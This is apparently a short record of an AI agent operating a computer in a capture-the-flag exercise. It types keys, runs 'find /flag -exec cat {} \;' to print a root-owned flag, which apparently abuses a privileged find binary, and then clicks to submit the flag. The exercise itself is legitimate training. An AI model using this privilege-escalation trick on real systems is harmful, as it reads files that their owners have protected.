
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "find /flag -exec cat \\{\\} \\;"}

- Print the flag as root with find /flag -exec cat {} \;
{"action": "key", "text": "Return"}

- Submit the instance_3 flag so instances 1 through 3 show solved
{"action": "left_click", "coordinate": [262, 151]}

{"action": "left_click", "coordinate": [272, 34]}
